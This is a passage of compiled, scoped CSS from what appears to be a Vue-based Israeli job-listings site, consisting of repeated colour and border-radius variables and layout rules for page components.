0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#step-1-box[data-v-f518e70a]{max-width:800px;margin:0 auto}.content-alignment[data-v-f518e70a]{display:flex;flex-direction:column;text-align:center}[data-v-3a06c23c]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#range-select .v-text-field.v-text-field--solo.v-input--dense>.v-input__control[data-v-3a06c23c]{min-height:auto}#range-select[data-v-3a06c23c]{position:absolute;z-index:2;left:15px;top:1px;max-width:100px;color:#000;padding:0;border-right:1px solid #ff7100;background-color:transparent}#range-select .v-input__slot[data-v-3a06c23c]{padding:0;z-index:700}[data-v-69d7c530]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}div.v-input__slot[data-v-69d7c530]{border-radius:50px;border-color:red}#area-select[data-v-69d7c530]{flex-wrap:wrap}.expand[data-v-69d7c530]{cursor:pointer}.v-autocomplete:not(.v-input--is-disabled).v-select.v-text-field input[data-v-69d7c530]{color:#ff7100!important}@media screen and (min-width:600px){#area-select[data-v-69d7c530]{flex-wrap:nowrap}.areas-wrapper[data-v-69d7c530]{margin-top:0}}[data-v-5bb285fc]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#step-2-box[data-v-5bb285fc]{max-width:1260px;margin:0 auto}.content-alignment[data-v-5bb285fc]{display:flex;flex-direction:column;text-align:center}[data-v-c40a7098]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.stepper[data-v-c40a7098]{margin:auto;box-shadow:none;border:none}.stepper-alignment[data-v-c40a7098]{justify-content:center;box-shadow:none}[data-v-3d2b14a5]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#leaveP.v-sheet.v-card[data-v-3d2b14a5]{border-radius:30px;border:1px solid #ff7100}.icon[data-v-3d2b14a5]{font-size:70px}.avatar-box[data-v-3d2b14a5]{display:flex;justify-content:center}@media only screen and (min-width:600px){.ico[data-v-3d2b14a5]{font-size:50px}}[data-v-65ec6a87]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}#smart-agent-wrapper .smart-header[data-v-65ec6a87]{max-width:800px;margin:0 auto}.d-overlay[data-v-65ec6a87]{border-radius:inherit;bottom:0;height:100%;left:0;position:absolute;right:0;top:0;transition:.3s cubic-bezier(.25,.8,.5,1);width:100%;will-change:opacity;opacity:.75;background-color:#000;border-color:#212121;z-index:5}.mobile-banner[data-v-65ec6a87]{margin:5px}[data-v-749238b6]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.remove-mailing-hdr[data-v-749238b6]{background:#3e4a54!important;color:#fff!important}.button-align[data-v-749238b6]{margin-left:40%}.v-radio.ma-0.theme--light.primary--text[data-v-749238b6] .theme--light.v-label{color:#ff7100!important}.main[data-v-769a4709]{min-height:250px}@media only screen and (min-width:600px){.hc-ico[data-v-2e9721ed]{vertical-align:unset}}[data-v-4b247e50]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.area-item[data-v-4b247e50]{background-color:#f2f2f2;width:100%;display:flex;text-align:center;padding:10px 0;justify-content:center}[data-v-61f32ac4]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.areas-box[data-v-61f32ac4]{border:1px solid #e1e0e0}.cat-btn[data-v-61f32ac4],.footer-txt[data-v-61f32ac4]{text-align:center}.cat-btn[data-v-61f32ac4]{display:flex;background:#ff7100;color:#fff;min-width:250px;padding:10px 0;border-radius:0}@media only screen and (min-width:600px){.cat-btn[data-v-61f32ac4]{display:flex;background:#ff7100;color:#fff;text-align:center;min-width:250px;padding:10px;border-radius:25px;margin-left:20px}.footer-txt[data-v-61f32ac4]{text-align:right}}[data-v-05266088]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}a.anchor[data-v-05266088]{display:block;position:relative;top:-150px;visibility:hidden}.areas-box[data-v-05266088]{border:1px solid #e1e0e0}[data-v-b8bae810]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.inner-wrap[data-v-b8bae810]{min-height:50vh}.inner-content[data-v-b8bae810]{padding:0 5px}.theme--light.v-list[data-v-b8bae810]{background:transparent}.jobs-row[data-v-b8bae810]{max-width:934px}.ads-row[data-v-b8bae810]{max-width:300px}.aside-ad[data-v-b8bae810]{background:#3e4a54;text-align:center}.mobile-banner[data-v-b8bae810]{margin:5px}@media only screen and (min-width:600px){.inner-content[data-v-b8bae810]{padding:0}}@media only screen and (min-width:700px){.filter-by-text[data-v-b8bae810]{display:block}}@media screen and (max-width:1280px){.jobs-row[data-v-b8bae810]{max-width:100%}.ads-row[data-v-b8bae810]{display:none}}[data-v-1fb4f86c]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}a[data-v-1fb4f86c]{width:160px;margin-left:25px}@media screen and (max-width:1280px){.headerLogo[data-v-1fb4f86c]{width:160px;margin-left:15px}}@media screen and (max-width:1160px){.headerLogo[data-v-1fb4f86c]{width:135px;margin-left:10px}}@media screen and (max-width:768px){.headerLogo[data-v-1fb4f86c]{padding-top:0;margin-left:0}}@media screen and (max-width:480px){.headerLogo[data-v-1fb4f86c]{width:110px;margin-left:0;padding:0}}.mango{background-color:#ee9e42}.carrot-light{background-color:#ed6c2e}#employe-carusel .v-carousel__controls{justify-content:right!important}.gradient{background:linear-gradient(270deg,#ee9e42,#fe6206)}.transparent{background:none!important}#employe-carusel>div.px-6.rounded.gradient.col-md-10.col>div>div.v-carousel__controls>div>button{margin:0;align-self:flex-end}[data-v-354e89bc]:root{--border-radius-full:9999px;--border-radius-xlarge:30px;--border-radius-large:8px;--border-radius-medium:7px;--border-radius-normal:4px;--border-radius-small:2px;--border-radius-none:0;--border-radius:4px;--transparent:"transparent";--white:255,255,255!important;--snow:248,248,248;--isabelline:238,238,238;--whiteSmoke:242,242,242;--gainsboro:220,220,220;--pastelGrey:204,204,204;--philippineSilver:178,178,178;--spanishGrey:153,153,153;--graniteGrey:130,130,130;--jet:54,54,54;--black:0,0,0;--linen:255,241,229;--peachPuff:255,223,196;--bianca:255,250,245;--safetyOrange:255,113,0;--spanishOrange:216,96,0;--vividOrange:255,127,48;--yad2Gradient:linear-gradient(135deg,#f2cd48,#fd803f);--drushimSafetyOrange:255,113,0,1;--lightGrey:235,235,235;--azureishWhite:223,247,237;--caribbeanGreen:16,173,111;--greenCyan:14,156,100;--emerald:21,206,133;--mistyRose:255,232,232;--rouge:255,42,43;--lave:207,26,27;--aliceBlue:235,247,255;--azure:4,149,255;--ocean:0,99,170;--yad1Gradient:linear-gradient(225deg,#0cd9e5,#0495ff);--lemonChiffon:253,249,197;--adMistyRose:var(--mistyRose);--paleLavender:229,209,248;--darkOrchid:139,66,208;--violet:88,0,170;--lightCyan:223,247,244;--mountainMeadow:34,193,161;--ghostWhite:246,249,255;--glitter:224,236,255;--bleuDeFrance:53,120,229;--airForceBlue:10,61,143;--royalBlue:53,120,229;--blueShade:10,61,143;--blueLight:79,140,241;--redCrayola:226,65,77;--deepRed:255,42,43,1;--cosmicLatte:255,248,229;--chromeYellow:255,171,0;--darkOrange:216,96,0;--accessibilityColor:0,47,117;--border-color:var(--isabelline);--facebook:66,103,178;--lightPink:255,243,243,1;--main-color:var(--safetyOrange)}.progress-wrap[data-v-354e89bc]{position:relative;left:0;top:0;height:55px}.chart[data-v-354e89bc]{height:auto;width:auto;max-width:80px;max-height:50px;margin:0 auto}.arrow[data-v-354e89bc]{position:absolute;top:5%;left:0;right:0;margin:0 auto;z-index:2;width:15px;transform:rotate(260deg);transform-origin:bottom center;-webkit-backface-visibility:hidden;backface-visibility:hidden}@-webkit-keyframes spin-data-v-354e89bc{50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}@keyframes spin-data-v-354e89bc{50%{transform:rotate(180deg)}to{transform:rotate(1turn)}}.avocado-font[data-v-354e89bc]{color:#acc464;font-size:12px}@media only screen and (min-width:1500px){.progress-wrap[data-v-354e89bc]{height:100px}.chart[data-v-354e89bc]{width:auto;height:auto;max-width:160px;max-height:90px}.arrow[data-v-354e89bc]{width:auto;top:10%}.avocado-font[data-v-354e89bc]{color:#acc464;font-size:13px}}.dark-gray-background{background:#1a1e28}.employment{background-color:#262934}.info-col{background-color:#30343d}.gray-right{background-color:#494d58}.gray-middle{background-color:#394051}.gray-left{background-color:#525867}.yellow-font{color:#f1bb29}.green-font{color:#6bb56b!important}.fire-fox-font{color:#fe6206}.mango-font{color:#ee9e42}.carrot-font{color:#f26c4f}.carrot-background{background-color:#d74b3d}.letter-space{letter-spacing:-1px}a{-webkit-text-decoration-line:none;text-decoration-line:none}.show{display:none}@media only screen and 